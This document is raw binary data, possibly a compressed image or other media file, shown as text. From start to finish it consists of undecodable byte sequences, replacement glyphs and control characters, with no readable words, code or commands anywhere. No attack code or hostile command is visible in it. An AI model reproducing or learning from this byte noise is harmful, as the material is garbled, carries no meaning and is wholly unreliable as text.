EГ0	i0�u�ד`�`#��צ��P�p��`�`׀ �p��X�
�� �����;���� ڋ\P �f� ^ �0������6]�P�׀ԕ�A�A0Y5�� z�a���`g��o�A��#�̺B{ή��ই,��H��ݪb����`X��` �� �@� ����E�
�@��]�}]�����������pۀ ���0�v@��J�!-�0����|0!@���\�f!��k`�M`�ȬŘ����ưە �  ��۰���K}�� }�pg�vE�
��)
��g�蜮Ox ��D 	@y���<vp�f`l! W���������׆�u-�u�-@$PE0���� ���� � /�0�^ �0����қ ����0�0����.��PD [�^LGp�	��4)�ۃC�������CjP!�3�T�����ǵad��}�.f΢�.��PuP:��
� E��
�� �^ ���nNpPk�����]߭p�� -�g/@`����p� � �[�`G�G0
f�^�v]W�k����`������.`�PpP_�^�	P	����*	.�� ����P6?��>ڊN�$���
$�f�0 ~�!��,y����)����
�P�@�P��8��
WP�p� �E�D�������
�����ީ�
�� Pt0t��T�N��������p�P�W��W0�u�i����U��i@�{���`�N��
6�Q,\�s� �\p�аI���Ǒ���7Rb�
�p�	�<0�
�0�@ y`������
c��,	��֐��P%���  �� P�DPw]% U���&+�$���� 鎾�@	OP� t�|�U��/�HEϤ5k୹B1M�+���I3)M��iJTICr�4k��s3o��$-H|����L�*�zt�͹s�����?�I�����S5Q�y�jӽ<�̺�iɒ�L�C,,f��  �[��,��� X <�r���<i��QkT�[�,R�U��'5�ܪ�*pZi&���g"�|!��L�/�Q�5���,P�"���5��\�Xe��=6n���q�[g�e�VE�8]%"ք�s��5x5��S��FRH(}�Ʃ�X���4y��Y���g� 1W^�����cI�`�f08��+�䀷�����dt�d��C�D��"PL�1�k�
"bD���h�L0ACG4H 2HH`�jT�"����j�(	QD��5����6���Bj̣4��h/ �����B�$6H�H����pր���0����)��b�>�0������>"�knf��ĕ�a�<�8�.��?���.R���/���.#)��&��-K������i44�#��c� �%�<r>I"�O����a��K�Z���&�@�5��
�^��Z�!�d~ࡆ��@��T�a�&�
 ����J!�B</�h����bH�0��XB��6��t��1e�B�L=`�{�g�@���a��Zl�Qx�b4� v��5�#�0�	#�@È� Ö8(��	�D!c:Z�6�V&�uF��زw�ȣZ���]��e�)vՕF�'(���}��GO��zP�)B%��P��&����:���"�P5D^fa@ӐI�	�0T�1��1�!�攠1�C"`�3�Xl�V&��:�a�g4F��L����G1c�0�z�5� :^���#��[2H
�K�c��3����o�3�����_�D������I��Pp@�.)`FRD���#"���"�r�� G�3�xH�FA�@U�X��1�
i`��ҺЬ���b �(���j �#ˠ�1āB��f��]�y���|+:
Z��Қ6$�|�jG"C�6` �Ł����w"��qoMLD���<.�]�۟���Qd��Z����*��
m��	A6au��-I��ň� 	fx���`��0,@��@�B3/\-��`5D��N���c��	��ÄB%v(H�
PP ��enq��J��0�#�����!M"��'��	7�Q�j��n�Z�w� �#j�D-x���K�A?�`?�p`G��Ľ4X����50�B?��V����ƀ,��Ȱ�x$�������+#�F�2jx���+"2��e��"m�4���ԤG��LR��2n nr(Lc�)6Pg���>Ra����~P����`S��& �m܃Y�� #���:����`��j�}`F+-��1h⣆P�4\&$Zb��J5��X��
�&�y�F�W��p�#p��mhf�(��W�1��lBb��ͪ���լ% ��M�عG���
|�q�{ &R�`�@B��%8"'�P�|"��+�j�P(4�������� C��0��NB��Ѥ��X��6wMl^N��������F�XB�b}�	�YĂ��,L�k��h�&	H �0BnV�B�7���G>�8�>����5pX�?��>�`�؆6�q�gM�xOx5��ei�G����FLHH�E����;�F�2���x�x�:b���e6Kf�Zy�V><��f7���<���#A$ z�9֎��#�	��J�F�,?��f�D�\x�H1�$�bi�T�J)�*.�����@j���/0ta#r�Ȇ�5�}f�}�0%kR�Yf�zU�/0�W^0�H�y4���V�<&��5�#�i�8���kF�������nMY�3¶���;��w0 ���?�XR�:�4���,`�@(�#�1�x�#����6$�����Jk�u֗���-~�]^�ʸ�����a��C6pKe�V���g1�5�c#pC�m>���3o�!��(舘Vl^�'E�Uo���3�� +6@��DխοX�ˏ+���	�(�+�hЋ�`�j�F9$�,��!�LD�pג.E(�ՑÛ��Y���ci��ʹ6��Vp����+��؃�������<���_�3�y��q3��c=���d+���b��0A����TR������A����1-0�I����RG 
f0÷��5fH��t��c�0#3��&c��
Gu3x�<�&{�V����c{X�� 7�1n@o��iX�x��F��0�R�&�=[�%_i2��3S :� 0����=H���ؽȺ��: �*h�@��C�3�i����|�x�m	�>(R(��ﲤ�:2�x�܉��ʯ���h��0�yc�,{<+c97[�p�n@t�� @nH��4���x����F��F����y�x��7��M��fz&gr&�,�M�@I�0!�:l
M�=5� ���P X�g����x��9��n�@[b:�#������L2��:�.+�\���A�LX&d#-1��Yh���yo@Cu@p��HCuh��Cn�C!����<�����n�9��{��<6G��
�qp6��C��8q؄n�� ��59H>�oJ���+-�P���C
V��p�q�;��-�>a�� �B��ž��^�_�!�;�)y�?f�gۃ@�3�u�� �����Ƥ( �x��<r�t��o���t�t�=`�f{�#�6��n�mІ����k0�9��k8�3Ȫ��h�H�O�v+S���Ǥ��i0�o�����k"`YM�E��;/�5,d��"��QI���R�d�
��{�j, s( u( �\͞L
�TC�L�=��;��@!hC�|� �D��ykk�mH�|�hN D��$�t�@�3	Y���`����$ �����s��9D�kHOp|�y�T�
D�	�ʑ^���������D H05�&:�,�Ĉ����EMeM�����8�F��Ƥ0�H;�4J��F ���̆�lN�P.( .��E���.��^�JȆ�K; ���v�ﬅ�!�T�P�S���K
U��C B�&�O�â@k?�q��c���&��b�_ɝ���)т�4���ɳtP�l0�8=MsPp���4���ѝD�m��4LCp��p��#�����Mn8Q�L�%QI%J�<@EE�m�oL�ip���Q������DH�)�K�0��0�����X˨���Fp�w@�M�,P أ��1	68fPPB�q��+
�cҬ��#8�m�o =����֤P���?-�FQt����C���J�hCxm�m�LeQ��m��s�4�|�!� ��;AQ�Ki��k��Z �Qܧ�@E�PJo��&��8|r��rĞ��a�>C��I����+�,4��q -�q؃i�I�SӼٝ�8�=���VUà��Z��;��F���.�ME@�=Mq��Lu�Jm�\�|�ڦ5�J���Q��  B�O(UHՇ5(O�XR�U��No؆r� ��[���^5D��f��+�"_)"������6��X�ٛ���ٟ�YZH�� �QM���o�Q%@nxNmN�eQ��W{5@~}!x����Tn�.�bHA���w������|H��EA�Q8$Tw����q�(�Ђ�C�3T��u�"*"cD�5c�`�+�npS��E��ʟ���T�l�V>�Pq��-�A�U��h8-��M���S�JmWJ@�u�9�mNX�uh�l����LA
z���Q��_� � �XUOj�K��g(Wm@���^k��[/�U�� �hM�d� ����V�D�Gh��4Qo��F�?U�۽�Z-Ltu��t8q-@�}b���]�8�Z��~�H^]�5�J�I� ����;���F�4���P�,�w�k8�#�q�J��3G��G�33�<����!�p���V9�Q�SQ�YP�S�=ep�b�@<Z�r�I���Ysc�}��=]�t�}�U�]��x'�#O�U
�A�s�P:LW���0J��F�5�i@�w��o�M�^��[H�a�3f�gs3s�P?�T#�Q�S�U��YMex�_�J�U�,��t@�J�� D`Q���`5|��5v�k���z�]!`�E�:� :Гb���5m��H�?�Ho��o�fw%�mt����#�R���Ѫ�z��X�5�y�j�VlE`Ӝ�8u��S8�S9���uT��e�p��F�X6h6LM�m�lh�[�����6\�L5�G`�	V?���:i�:X�K��6$QK(鉞h�L逕C!8W��f��u�[G�VG~3���iuk0�}gG=Q���[�S̽��v�������u�+�q��w��deG%ez6�1vhA�X��9����m�}������?�F
��C�V���]@�n��h,dk���^��@�K��CC?�S�5�%��[k�6em�x�̽_I-݂����t�ϓN3<Ѥ6����8��F�ΆVԊQ�XO��`��	~�J X�7�Dp�KP�k���q=�t����?>W�Tox�ϛ9���uH��^d{dC�y��y�Ơ�l�����[. ɽ�҆��&mJmZMM�[���Ԇp��(pq+��mPQkʕQ��W�t��ݶȒ�!؇�v�J��Q�ix:��������1����V�v�F�nW�C�Cϛ�wx�p�<�s8N��9�F� ��;Y�t�.p[FM���{~��uN��j�V�[%�F��;�s�b�s�mhq�[��⤈�g����f@�NK#��i��Ʉ��?t�D
��E
5Q��s�C���w�m>��Ewy��'.�GH�{�Yn]k�̆�Fu��{��N׿�Fp�;��p@x��0G
zr5|C:�F<��������7ws.`�% �K۟$��K�Xnhw��LN���UcEO��s�NF��{�8|�4,��$�Fm��^�x��{�\�\g�`�J8pUW�u�Ծb+/Np�yH�s��[/�Q��Z�u�D���c����`܅�J��:��:>ȄA��d�@�L��Q�H�,i�dœ�U�eE��M�g��w�geZ���Ԟg�N���w%Wrs`P�J�|��r�\�|�N~��W�����=m=B}��L�%m�,�~�ۤdO5����V��4�Qi��[��L��a�� ���Nד>�t���MWB=��'�q��m�N��f�O�N�꠯�O��[N��m�����`����FX#P�y �Fڮݸ1m�	�Ȧ�!��$6̖�7!�6rqm�?�Fj����4.
����i0����q�6�#w�Dɑ"����¨�I�*m���4��M�J� փܦ�[�bÒ]iV]��T��b���J��V2��nהz�D�B�RD���`Y#�#o�<�
�,C�m)�cQ)��n
&�휶�D���Q%0��C%�������	�䵓'C��"�`�o�֘o�\�D7m+ى+�]�p%Z��Bf�".���`~�/T�7F�p��_=�؅��䈑)�L��E
�l�QG���Yh���K/�<��
LH�RL�dp�l�Ac�6� 8�I���PL-�Lc(���4�du�V1��X*�5v�y��9�X^W@r�Ry��ŗA7�{�G%N81�	�a�u���,� ��D|�C�����	��K���k���	�d��7=��`<�6���15�}QMc_X9W�V�<�(��ucvi��X\��+�X�Xiܡ�t��	�cD.�8AI��HAYUw�Y��`6�OT��I�(���.��N
���,��'w⩘h@�fR����To����Vu�U��EՐϵ�͎��w7�[�ZZ-���F
�����I?mC�7	��*�8̪ԕ���W\�cN
��)D�~�mh��d�O.4V�R��,�b��F�t�͞�EQ�A&B,U�W�{.V2FZt�eiu4F�4������x�6�t�*(�,������ʕ�G�Mx �"]S�9�`�6��#D/�0���^  ��g�A�V�͞}�č%9�TD[��ѐJJ�Wy
j^�I��7U����Ѝ;N䒋-դ"e� X������ zeT��X� ������#� @�L���͆� �-��q�Y�Ϙ�q�f�����d~��YJf�瘳8�פ;����O���^p ��Os�b�rf���IMhҞh �G��`@���vSѤ�ѐ�{��R4S(��pjW*��%É�m�D�����t�c�5�A��U��1�P����XTt$��/UX`í�σ>�	�Q H0#�X �U��Of�8�OB�ф�����c���|R�r�6���H�����u����!\w�cH�ըF.�Ѐ=i�P����(��di�{� r  #PJ@������?�`=TXo���62TM5�#�zc��1�P�U����C��J,�"M����n>��2|�\t���B5��� %���K4���n,4\D���|���r�F\ldZ/��/��t�8����.SA�LfA v�O��c���6͢�1+U[�oy��rfh��� D8��tB:��h&T��Ը3�k#ǆ��qУd�
2ȑ�r����C�ŃL�=��6��*c:.)=s&[h�^h�8����:�5��(�E{�C(��g::�P�^[�9�a�(�i�����tE���~��9�a7��P�81wl t��?���m��?�q�nd�_�'Rq�U�ޖu����U�����z��6*��r��Anz�">n�57�	�/�сq��E�рP���P����WEK���v�Ur�Q��;�A�����j7��@
p�}��<� ���g���	�j9,��\�OJA�;�(=iUd����m�L�"2�5B���nw��(��:�& >'Kt\RAW|y��ILiԞ̬��}A�׿��M^ 	p������J17�N�C��p�Q�q�FDϘ�6������~N�`L�G$�O�.;>��q�dh =�\(,JTPR�Sr�+EG��R�1y��Pj:qwa��
 �:pD ��/І�;>�U�<�5s�w0l#� e/��p��z
�p���*Vq}�N�&(�R\7�+4�cP (R�=�C���8)��ep����`��CŘk2��p�HB�8r	Yߤ�?���;����C�qa�~�
��F�}�!D� j�� ��Bb�b���"�o���Aɬ	�t�⩒ƌހ�v�ݹp�?��'��<�>�&��㡟��=�o9�0p�
�H�������A"c+���X�B���(�=
m���MAP��԰�(�`j$zC�	Q�/��}�p�/�.�L9���5�GE�R�1�����h�q��e��
��?(���۟a0S�o'/zwĪ%�v��D��� �_P��Q�2�?��(�]l��{L��CҰ ,@<�'1�6)7�̍(���^�<ό�{�7��9��S/�
Q�)�4�8�Y*4@* �A� �D8���H����	�>U�-�B-�A:��B�$����FH�	�?,�8��Uܮ��FA���A�?P����ʈ�xB��p�RလeV���P������E�Rmȃgy�}�l���S�ǺٔM-"4@�9�U��6�P��Q�ɑ�p����U��q@PĀX�	�?���C�AP��k���`�Q��݁)��	B ��D�?@�HD�������8ah�I�T`�}�Ȩ	��M�Ԙ}�g���9A��8�$ Bd��Jx!����2@�/ن+2��ȡ>��gYX��������'0� �!n�(�
����Qŵ*� ����0%��?(+C�9�*h�4�� ��!a��1��,f�Op��a��_+a����/�?D�2���HCDIM�C�B.��L�V��F�B[:�����$�l�!�� $%ʅ�/̝��#V߁9�/4���؁'��"��A���}A�>��mX��LQ�f��q!�Ru C���!�5������<Z��4����C��BVX4b�-��f]$n� ?٥Bu��m℈Ah !|���� �ClpD�P�5	PCR� �-�ށ/<"�E@ 
nDl�? �?��/��A$=2?}�*}�X�^��$Wi+U�/Q&���8%��T>U���'����I�׫�AKR�)�����n��1�����-5�!X@����d��_(���@k�� ʽ�܍�mZh�Ao��?,�?���BR��4P����)��mHs��	�}x�<|�\jcg��.^��=���T2Q�l�-�D�2���B��`�&{�Y��/��_Ug7��KY�7���	��X�l��P�P� �"���0�� �)���R&e��/�
Ƃ�v�?�=��?�@,�� � 5�B>&C�Z��?�eg��y�uF��)U�aܛ9���S���`�hR`EA�Al@�9Z�\���8��u����ey*�`��� ��r����B,������In@��郲��#F@ �@,�? +@�B�pn�C ����k���YCA��٩��.N��¤R���=���+۲% �R�-؂z*�8��vE��z�����U��օ�傡�eʖ�%�cl�X ����r�p��9�   ` ���(���^�j��n �.-˕㢞빎�,A�#?��p_�e�fݡ�}A��i'C�mz�-���靛� �[ɕ\0�)(�@���.Clɑ�l ����֪���۰)��ާ7��č��)�0��8JL�A��  #d���` �l�@��A,H��b��#� �f �#`A,��$�C��c,���*pęz5+�$��g[��$������ng���r���%����^��lk �n �A0`l�\�B��1؂��	� �:e%:_wR���������k��F��C̀Pn�`�  �RL��������@��$HB��.�+�� h@@���R�x�'����0B��cS�]��`ݵ������ţ�f_|ā���|B�J1,Vlq�] c��:�z>�ܕ��TR�� [��]܍��0L ��ބ&,�բ]��	���<���r�B���D+2���p����$����b�o�nġ��?����R*[��/ő���r%q����F��e���	$� /ǁo�0�����n��EC�B4󶖱*�f����e��9�X���B�:� ��?��#,��b���;k����j����b2�I�`�%o��A�j �m��3���K��^R�Sq��čo�^(6��;&��"m sX 0�dI 	iԥC+hX�-�V0#����z^�Oh+eM"�0	��h��� �@����C����,�Ro��f�A��A��?���Ϯ0��涰' 4*�� �o"��Ģ�驺���fʭr�^�5GnEo���4L7s|qJg�0vK^A�������:�G��0��z�oL�*e'e��� ,ON��F�+&#���A!HUR[�j;pTc0 H5 @u�2ulk��n�moD��3S��� ؁�B�6�0�B�[�� @�R�R����BuS65���Ax_�d��c��@�����&6�1k��G������B�@�k6�0 �xc�z0>����h� G� t:��!�?08k�675So ��RW��b@�RxV�.��0@�� ��8o�V���A4��ԮB �7$8��*���p�B	��ect ��4L,0g�(����Cs���JrD�^t�(|��m�A4��c��?hk�~���@�c9��$� 2�k#� ���D�@tA�Am�2(�M�V�7���9TO�A�.��vl�grVw�F� ��b���h�� �N2T90_k�׮�Ǹ�/-~7�x뷛���d����Y�Hq�&��7"�F�x_�JÔo��@���:��F�t4�i�jh���Cr#���7�O�6 �?tA��� $Ak�6��{�����S? ��l�Z�m���n� �'LzP��P��hc���k�#��헟zі$���w�?����D�:K�Ϻx��*&|� b�$$�4�V��wt�@ʣ|�7�|�����ﮆ35�1��F��F2��ϻ��� ��R�3!;�2cA��6���K�.��s�j��3p�&0xhc:�� �� <<���2�`9p7��(���6�ӆ�4��?h943	��F@�F�:5�c���:o���������;ȉ�K2<�$O�2�R;�/�O�?h���v'p�U߄+��#B<8�757��7}�?� 붡_��bG��b ���5?� �PkB�k���8���=��=�<�� �c9ނ��u��t,���+i�k��H��tP���ڃ�ӿ�K��[���i�DMdj^��%���(V�8@K������	�+^�V�#� ^�^ `i���Xf>��%  �a�% ��0������1<i�oɀ�h��M;�����BX-���h6�������/$ѥrW>z��'�66Eш�;����@��?*a�X��G��-�K0,��u��.�B�  s�&Mv`P�d# s\�:�$D�q����w"��4o��eM�4o>� Tş+b�����.��i M�a�p���Ϛ�=�����M|A�>��C��%��0l�a�� �Js"����B�0#�;;��$9�4����5�tb$�������J�!�7,P��t��B���r Qb�bYq�� p������FV���x*J��C�%�SS�h�ګ��[�K�A���l����H���� C- #06$��1�"jظ�C���̳�B�T����!5$��4����F�����M�,���(N�rҡ�ܡ�	Xq���� �h�(�|bEV*¢���!
) Xa��5�J/1�@bNM �;
:@,0c%İ�K��I�P���GAi�0�B2� ĸ#�R��&/�@����@= ;�A��Y�V4�CV\J�d4��a*�(�� ��t�������	�q��&�d%���)]͉51c���薧�=hj	����1hR�=^�$����+ӆ0�Q
p���w�8 4 2��00+��"�
�;���P"%�@O&&�@��h�`%G�A�
��Ɂ��h��#�Y�"��G�n�g���=
H�L�XZ:@��f���y�"��';�Z"��<9GuX5UUi�����T���TAՋ���Ki2h�o�N� 2���8D��2����  >h�*J�'	OxB	�����5GL%M����3��	<�4��@ �ml#��7�!x�*� PaJ\���u(���[�B�R4X�\�M�rMk`�#�L4�C, �1@�cv�V��*~���������1 5���U�"��_B��T�:�x*��.�_����&�N*P�	�?�S+<��Y�q�Q���P�*��5�q�v��Zu��#!� $�z=���\�<^VdJH���b��<�<�@#���H+c���b�@�80*J�X�R�|S`c!�@, ��	��?"`J�"�@�e2S��p�,ì�r=D�G�A�?� 2ab |�y�D-<��X*r�C�0��D 9���X��|�<d�������?�3h/�Yη\E�X�(��X(��&_<E牢��fO�����TC�a�L�T75�0,(g�D�@%��P���ge4��1���JР����Pc	�(�^������<A�������X���R!GOB�Q>��8�5��rl�)��?Rٍ�#i�4S�H)L�(�i�
�Q��]���dO6����1�@���%�ƒ�z��"ai���e�
�T����$ �0�u�������UI���'��;�'�����)!hC&�E-�����{��z����cE�J�r����7�qzD |�˳t��
��(�b�׎[_�C�P�T�;��M�y(��ɉ��)ˌS0�@0	�F:)%)���FHg�{�8�I4T8�e�i �s����r�c}�m	�b�����c��kT�̣�  �Y�n�v�a#NІ�Z�J�y�F0%��m�1�H�k*T] ��^5��� �ß4�V4�~a!'��UjD�����L'8A
�@4,� Ā%*�N��&#ʴWk�.�Փ��4gyHy�3O6�2�YU�=z�أ"Ύ�5��B��.G7j��8� "�%	� һ� B�aB���J�ǨAOP#�ɼm찧��|�t���2$ 1Nh&��,�R֥%>L��!�q�B1k1$J(M.�E�ד�-�%��)�j�G��؟�6;0+�\�����<�`�����)rJ�j#:��Lu� �d�
��OZ��і��| ��@�ӽ���Nձ���-�K�0!j$��qߐ6Ԁ(D�@�rBN�@<h�	�?x��2a�9c���㒞�����?� �>|�:a��L 1�T�A�v8\xY��<�����G�m8��g��g�v�D'X���d)��(���0��A[��!�zp��צ���" �Z?�I��� A��N���`�t ��@����Aq�RB1x,�((��i�r����)<!]�C�  �@Ld*n��<����,�"�a���aӬ�Hi�,"/����bJ�n����k�<����F��<B =ȅ<�* .o�JX�^�C��@l��"@`��د��������� ��0g�,�t�<��;��xzB���� ���0 ����� )��F@�*b�,���\�"�a��Mڬ!͠M�@�8���N��0˱���`.�x��cI�`�dJ�B��``r�8'�� �l� ���А���H��v�W�p	�����@�"t1.h�����A��b.^ BA���T�  �Aа�\у�`y^ 0�"\��@��l�q���l�p����f��*B�0kA��(�cE�B���F�a�`�(���`W�GV���oܢ�4aiEz�"��A�!
دxq�(���� �.*b�:��H��M��݈G����r���p��F'b�U�4`"*I�(��8+����
�cO?��N��ء���"�/)�!ZvI��*�O �)��� �� ��h J@5��L<$Ϡ(G>b�H�g� ��0��N���(���2�#]�J��L'=(./lA����:�P/����.���D����8qq��2�@��>��Q?k 
HS�p^�� �0�!�r >�9$�h�)�a�őb`E����l�p*f��>}��������("zE3���"J �0�"J��"��.M�D��E zI�" �ڠr�$��1�^�"~+�*+B��Á������H�B���cU����s���:�.^ 	�r)NE�s ���쥵��У�,��� �p|aj(9)b�@�c)����"ʤ�zb�J�;J�!b�NX�F��х���m���D+-���8�aP���8���B/Q]��N��|�G��;ʄ9��'R� <'�o�"�"�)��ް "�"�!�����?�H3���Nr�A��;� 4jQ���VD!S��!<d.ba,� J��D{��L0��1D��7q.](O�,��\��*T>L�L�b.kJL�'�.�x�b)�Eq�s��� �!��g���a9�cC(�WV�
#@ɰ�W)"G+B�R')5��"T54%!�"E�A��̈.������8AQoEO�O-�\ Po.%K�a�!O�Q�\o��!
�@_2���d^5u^�!�e�̭i� @�c)0�cT����k�a: ���a>q *�	�"\�2�)��9T�^2�(�lQ��M��� �<�"D��Z ȁ�&0�N����N %��m-�D�3�B��a*ap���ftE 5^���Y�� � J�1!� )r�-ٲ'ӵ�o��@ �%.Z �Og��?�"�����@�"� �(�!BE�wYiWpO�?�Z�8 ͔��$�I�0�"�sچv\���\ � ��n G ��P��HI��AE!��@LcRE�MK$Tx��EP�JN)Z���� �x-�(�"��6%���	Trg,�c@��"a�Y]�"����F�� B�"�����;��@0�*�ܡC���X�6-�i�)�xn�ά�Djf�N,��.�u03z���"V$k�BBWDx�C��kτ��E��)"
���(bCr!�9�����P�rR�E$yR���%җO�7-�@��d*A�8��^��:p���6T�t���*��L������v��荥����tJL�0�Bo��$� @����[����xQn'��;$�":V�Ec^��x��t�9���"�-���m ,� �"ҬZ���p��i�N�m��\Y����`n6�����,�k3�B`�y���+��cA��b��b0�b��a�^xg2�)!C?�B�1��"����D�@�9��2I�>���.�a�(�K�eGpgw��^/�����['�\�g���# #�7ì���^/������b0��ub��d���� ������o�ީ1��'�"��/��ި,�>�Y����(���B@�R��g���|%
j��V�.�NU/�!r�A\�:] E�X�����"�?���i3Jd3�mBBU������F%�8�"��`2�@���n����(!���"�j�h���Bґ+�-&�-b���!�eTigw�8���A�4�q�&���͵]{�pN�1r]�s��� LE9��.M3�b��Tt��൒QC_�� �R�p 
�b�Ċ�cC��*�a�����2`���g�m���C	ؠ�ġ������"" ����6A�a�:i��ԅ`��Y��h[��7�]ȳ��B� �与�>89�"4�e:u`V���I 
�p�R�"����ra�AA�"6@a�
G����֙"���)��٠"
�� ������"�ʭ�� KMJ�J�X�!˪i�p�u��9��$��$:���>؂��j�"���9�J��S-
؁D0C�"���=2��AA��9}���)���]�'$���c֡"<�"L���� ������zŴQ�+��O�D�ҵgAt�Hj�8� � �(->�Ȇ����A0��\�9}l� �W�` ~��)�p������}�[��r^�iE�s��	� �!�t��p(h��"��I����~6�H���;�C�7��b����͈e��j�����]�o,[���K���#" 
��
�2����(�ٻ��l:B�}��hB"#��=���ӕ ���w�IՉ���a����-W������A�@�����;�a�mGP�"~.�Bo�x��q�^r�>7���A�^�/{�-;��;��>�����e����
a���Ü#�7#� aB"h� _�#jB��@!��"6i��G�,�"�4�*����L� "ʸq��:�!�m��5��� �'���v��9m��A��o�ǌ�u�8.	�(a3�63���t��e˖��؄(�C6��d���_�8�>.�e��ǩq�mh��	H����@�c�0;��3w8p qܷ��M�!^rS�-�D�Ŀ�����E��ur�!p�����SO�H{����{�"(W.�8! ��ys�M��r������@8�VT��-ⴰ��EiI����I�� (��@d�A
t�@�}}D�7|]��#��?��ۓ@#H�?4��ݙ��H���}sQd��9'l��9�Mu�	��e��Y�h�p`� ���Ħ�;�HK"�x�`
���P!�n���q�A��d�#nY���}���v$t%�`����LE�?��#�G�x^xZN�%�%P�w���~�1��!ߨ���n#C18�f�q���3NH X,���N�p�����'�X�T�#�48ި��QQ�(��biuu�SuuߊT�#ΔUB�X:S�3z��u�?�|tQ~D�?�eD���N:�\�O�m����L��C���?];U���#<��� dlhbX�U�,��Dw�`AI��Ė�Q�G|�c����$D�F ���iYW]S����]�/��Ac/D��lZ�Ѻ�?�D��cӺ9�Cٶ�dsv��G�Ám
�J�*A�XB�.Dk�CM8z�\x�uj��- Tw|l�?�y�p�
�:��ѯsݥ%y�D	=$܇�?!#�?˺��G������t� ����C���rzd�*!�l"��w���W�a��i�kn�u�E�˓W��n�:�r<��O�]!wǱ�EH���S��+�d��^�����BB�mA�d´/��:�W��fI<��64�y�V�X�췟Pw�!t���B����!����Hx(��� ��9:R�,��8������	,kY� �:,�Q)1����PF�]�
K���"�Z@�a�1�0�0e������<(�u����ў� Q�s"yJhB�d�v�� [2�$m�:$Xw�C�)vN0Sa��|���шLś���``0�������%�4��b08�e�.�M�x�C`�xu�]� �(�A��b���ÄM��H���r�MlՋ�y �&�JZ���!D��Y�O|���@I�g��"wC��H�*�'���C?�G Q�ٴ����>µIB���{\�GClV0J��#��N�i�.��&Q�w�g�	�@���-k���hE�܁3Z�q�)!�����v�]9���Vb�`�dy��V�[��T�@��l�� C-dc��a�������0�q�vT�`K+8��J��}�MA�r�t�'�@W ����|a��7C&֑��h�����QS��r�{��1�H�\�>	<4>\�(WzƝ��,�MM���p(�`D���H&ɐ�|��������q�@Y��qAz��||�a�1���A>b5���b�IV��4�'s��nZO=���T�D+="�(��*\��iLk|�D��PV��U����$�1#�,���yJm.�&S�6�J���u7�
�"�O2
!��q���2�|Qԅf�#���t5xAr5�zg#�G�I�%"�3�b۰�ա��Pa>(���+I��TH@a3E�SD�ʼ��2���[��aNs�.%,+�����h\�R�c���;[�Y�BO�صc�r�AM�w�I��
�^�)˯O�g�](��½�Rpk�3jb�vg l.��^��&�ݷ�1�g�d�`�ށ3Jt��vK���  !� � ,    � �  � �	8a`Y1l6����5|��E�'^��p6�YthQ�/��0@�#A�0cʜy�MY#�� #�E�{�P�N�<e���
&������A�Y�g�ׯH	�}X��5`�
��mL�3]��x@�&?4x�Є�&�Xb�U�fα�{-񡫋p1���x,��E`� ��#c6*���Өf�	���ä�B9���`�!	��ucB�:<�q�>�;f=�![�ʏ_��� P�~*	\d7��e����*�_�����Q���9s��Ⱥ�W, �8�%�?h�6�L��'U���"�M���}�D!�ŀ.=ƐC�Yt�}p���?!4��#���Gpi$�d�g�C���C������2E7�k/e��e=��@0�I,��@��*����y�c�Q��>\丣q���?��DE��E�uSE��'���n��.�6�L<JW���SQG.$�Qrz��@/4���y9�3)(�<Ɲ	 �`�FD�(��u�m�]%3���u!�E�r�)G�~u�W�,X]��FqlzE�P1;I�n��L��	�h�h�^�:(Gæ��w�rT�}0ƴC�>@��
����Z
��i�~KӤHM�,��;V�ӹ��IyB�4������QAs	5�w���*
�RK��E�U�~��ϓ�ƻ��3q���U;Ӆo�$�CȤkQ�
�,�K˔QE]���?+:�@�p��C�R<Ӯ~�9��~^�,I����ԑ<��4uq� �<_F_�F�j�=�.�A�,".�,�=2F'�#IQ1�DlA��yo�4�ߜ�԰E��cNd*Bñ���b��= {3Y ��1�*<��I  Q[�)$�ԝ��Qs���F�l8ZeP�qs��6�'�o�B�9'ya@�'�)��ɷ�RA9�(|k7+�Oe��sQ�D4��쒂��<@"�0 ��C� D�=�n ���Z;��EM��@l� ��E!3�D%*��Y�	�gx��%a��H��4�D&�H�G8 d�
D�n�P<VA�d�@M	��1Y��8[u�%�QH���f4(�{bR!�P)Y����@,Al�v"�U5�bjd[ �.���{�L�hr!/�il�r� �B�4�R�\&x��&��vU���I	j�T���RD�(�)0��(���H&�j�5�d�}ۈ!����M��p9r3�]h�=�D
Y��0��}r���85���Kv�Ǭ�1O�m�s��%�2j������,�lK���-&�'��#ިI���Z~� �	&<��f�(�-�$���)�`����a짆�1��H#IJ$`	H�& 4��G��B��C\:6/��s�Y�@��2F�!�@����¢v�P�"�6�'4@�
��,�s�y��?�*3�����"���l��Ed���&R��r���Te�h�C`���X������
���a8D�kj.���h΂9,�Lc�2x�@�X�=��7����!M����O ЀD2 ��)3�<c�����hcB��H�"�A�pr��f�=x[m8r� n3?��K��E��/!xH���N�  �MU�3�Ͻ�p΢�f@"Vڸ���l'�Љ ��% `�TB�cPd�� ����J��%}e�Q͂@���]��`���3�AL�@�� ����x�2�!M�n(^1b**f)AH,@=đ���7Br@��`v�v҂#����N ��QfH�h���1y�n��Y��j`�R�"���xB����,��酅+�GT"�C��*l�A�^�!ҷ�21��Z"�RM�Ӡs��x�7��4�D�ЉN�@�\��W�B ?�Y4�WL�j�xL������4"�ȋ�|����7ԩ���b����d-�ta�L`Bҽ�^4��!H�>5�
��a �0�E���p�&��?	C����q�F5������pݧ	j]�Eta�`�@楄���0
}����~�7`�����4���:�%c�:�|H���������,<�Ђ	�p- �ё�p�ZOE�<�?Ln��$�G>ss�@h	B6��(��y�ۖ0�.a/Wpe�ΰ�������b���rd�\�I��1gg(:&�@L���H�"�(	>@O��jg���`��?����T�~���t�$'�&0���4A�\��ل�"z�J��c ����<��$o��MЀ��(E/>��������������`  ���g��a�@ ķ|�?$e m���ȏ����%w.�g&G�pɵ3��L��4~Q�S��8��8c�|܃�T;<�Q�%�ǧp�����zH�@�g����]�g�q\��`��.QMpUB�I$��e�Z��C"�&^<�SA�4��m�$b c�jZ0@�0y6*�YF��@DhU ���4>Q,&�o�j�m �
|W�ҧq�7%�|!��Ff87�2�DR�`��0�u~xp0 <�`�I��fWm
����I��R�'?)(G�!t2T�3���Z���e������2����[�.�,�&Z�`g��B��$c��@��I�1fVI6��(<�d��xn7G��o� �^����e4/�]���hO=�,�!��(�ǈ.�%TB��E�7V�\�v�涃:���p�!�A����,I�,��t� `�KE����G��id<i{D$��7k�P� H4�0]"�[ �w�hpqY�g� yP��X�D0�(a�;:�F��G�iƀ��gxq_a���u�IH�B��}& y�8<���x ��U�hc�|f	T?�^c�A�	B��J�v��v�g� �u�a��4$�UД�G�TS��%&�5%>
��')��hp�yʧ'�T�)<�B�����)N�Q4a	�#]3���(v'�l�Y���
